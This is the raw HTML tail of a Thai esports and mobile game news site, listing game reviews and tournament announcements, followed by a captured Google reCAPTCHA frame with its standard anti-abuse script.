			<a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/moonton_860x444-2-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท">รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 19, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle" class="post-thumb"><div class="digital-rating-static" data-rate-val="64.166666666667"><strong>64%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/index.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle">รีวิว Knights Chronicle</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 11, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love" class="post-thumb"><div class="digital-rating-static" data-rate-val="69.166666666667"><strong>69%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="127" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/2017042519283110330-2.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love">รีวิว Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 21, 2018</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><h4>Best Reviews</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4" class="post-thumb"><div class="digital-rating-static" data-rate-val="85.833333333333"><strong>8.6</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/12/00-87.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Witch Spring 4" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4">รีวิว Witch Spring 4</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>December 30, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset" class="post-thumb"><div class="digital-rating-static" data-rate-val="82.5"><strong>83%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/01-1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset">รีวิว Sdorica : Sunset</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 8, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side" class="post-thumb"><div class="digital-rating-static" data-rate-val="80.833333333333"><strong>8.1</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/02/00-51.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Counter Side" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side">รีวิว Counter Side</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>February 11, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile" class="post-thumb"><div class="digital-rating-static" data-rate-val="80"><strong>80%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/Closer_๑๙๐๑๑๗_0052.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile">รีวิว Closer Mobile</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>January 20, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3" class="post-thumb"><div class="digital-rating-static" data-rate-val="79.333333333333"><strong>79%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/Yae.Sakura.Houkai.Gakuen.full_.2327932.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3">รีวิว Honkai Impact 3</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="text-6" class="container-wrapper widget widget_text"><div class="widget-title the-global-title has-block-head-4"><h4>Trick</h4></div>			<div class="textwidget"><p><a href="/tag/world-of-dragon-nest/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/01/nest.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/laplace-m/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/laplaceM.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/sdorica/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_01.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/HeroesOftheStorm/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_02.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/IdentityV/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_03.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/SpiritWish/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/02/spiritwish.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/onmyoji-arena/"><img loading="lazy" class="alignnone wp-image-3518 size-full" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/07/onmyoji_rena.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/King'sRaid/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_06.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/ROV/"><img loading="lazy" class="alignnone" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_07.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/RagnarokM/"><img loading="lazy" class="alignnone wp-image-2613 size-full" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_08-2.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/EpicSeven/"><img loading="lazy" class="alignnone wp-image-2614" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_09-2.png" alt="" width="500" height="94" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
			<div class="container full-width related-posts-full-width">
			<div class="tie-row">
				<div class="tie-col-md-12">
			

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/pubg-mobile-battle-rush-final/" title="รายละเอียดการแข่งขัน Round 1 และ 2 ในรายการ PUBG Mobile Battle Rush" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_ภาพหน้าจอ-2562-03-22-เวลา-16.06.35.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/pubg-mobile-battle-rush-final/" title="รายละเอียดการแข่งขัน Round 1 และ 2 ในรายการ PUBG Mobile Battle Rush">รายละเอียดการแข่งขัน Round 1 และ 2 ในรายการ PUBG Mobile Battle Rush</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>March 22, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/pubg-mobile-battle-rush-timetable/" title="ประกาศเวลา และสายการแข่งรอบคัดเลือก ในรายการ PUBG Mobile Battle Rush" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/batch_ภาพหน้าจอ-2562-03-04-เวลา-10.48.06.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/pubg-mobile-battle-rush-timetable/" title="ประกาศเวลา และสายการแข่งรอบคัดเลือก ในรายการ PUBG Mobile Battle Rush">ประกาศเวลา และสายการแข่งรอบคัดเลือก ในรายการ PUBG Mobile Battle Rush</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>March 4, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/pubg-mobile-battle-rush-march/" title="รายละเอียดการแข่งขัน PUBG Mobile Battle Rush ประจำเดือนมีนาคม" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/02/batch_ภาพหน้าจอ-2562-02-28-เวลา-14.20.10.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/pubg-mobile-battle-rush-march/" title="รายละเอียดการแข่งขัน PUBG Mobile Battle Rush ประจำเดือนมีนาคม">รายละเอียดการแข่งขัน PUBG Mobile Battle Rush ประจำเดือนมีนาคม</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>February 28, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/onmyoji-arena-battle-rush-time-table/" title="ประกาศตารางและเวลาแข่งขันรอบคัดเลือก รายการแข่ง Onmyoji Arena Battle Rush" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/02/ภาพหน้าจอ-2562-02-14-เวลา-17.06.59.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/onmyoji-arena-battle-rush-time-table/" title="ประกาศตารางและเวลาแข่งขันรอบคัดเลือก รายการแข่ง Onmyoji Arena Battle Rush">ประกาศตารางและเวลาแข่งขันรอบคัดเลือก รายการแข่ง Onmyoji Arena Battle Rush</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>February 14, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

						</div><!-- .tie-col-md-12 -->
		</div><!-- .tie-row -->
	</div><!-- .container -->
	
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		

		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2023, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-gamepad"></span> <a href="https://www.thailandesportclub.com/" target="_blank">Thailand ESport Club</a> <a href="/contact">:: ติดต่อเรา</a>&nbsp;&nbsp;Partner : <a href="https://www.whatphone.net" title="มือถือ สมาร์ทโฟน โทรศัพท์มือถือ รีวิวมือถือ บทความมือถือ Gadget Games App">whatphone.net</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/battle-rush-january/" rel="external" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99+Arena+of+Valor+Battle+Rush+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%94%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%A1&#038;url=https://www.thailandesportclub.com/battle-rush-january/" rel="external" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="whatsapp://send?text=%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99+Arena+of+Valor+Battle+Rush+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%94%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%A1 - https://www.thailandesportclub.com/battle-rush-january/" rel="external" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="tg://msg?text=%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%AD%E0%B8%B5%E0%B8%A2%E0%B8%94%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B9%81%E0%B8%82%E0%B9%88%E0%B8%87%E0%B8%82%E0%B8%B1%E0%B8%99+Arena+of+Valor+Battle+Rush+%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%94%E0%B8%B7%E0%B8%AD%E0%B8%99%E0%B8%A1%E0%B8%81%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%A1 - https://www.thailandesportclub.com/battle-rush-january/" rel="external" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="fa fa-angle-up"></span></a><div class="clear"></div>
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.thailandesportclub.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://www.thailandesportclub.com//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit"><span class="fa fa-search" aria-hidden="true"></span></button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					
					<div class="widget-title the-global-title has-block-head-4">
						<h4>Log In <span class="widget-title-icon fa "></span>
						</h4>
					</div>

					<div class="widget-container">
						
			<div class="login-form">

				<form name="registerform" action="https://www.thailandesportclub.com/wp-login.php" method="post">
					<input type="text" name="log" title="Username" placeholder="Username">
					<div class="pass-container">
						<input type="password" name="pwd" title="Password" placeholder="Password">
						<a class="forget-text" href="https://www.thailandesportclub.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thailandesportclub.com">Forget?</a>
					</div>

					<input type="hidden" name="redirect_to" value="/battle-rush-january/"/>
					<label for="rememberme" class="rememberme">
						<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me					</label>

					
					
					<button type="submit" class="button fullwidth login-submit">Log In</button>

									</form>

				
			</div>
								</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/js/scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 0.24210381507874 seconds, on 24-02-23 10:26:30 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GaoBRVqC8sx_VEg7a7--Wg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769243721631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>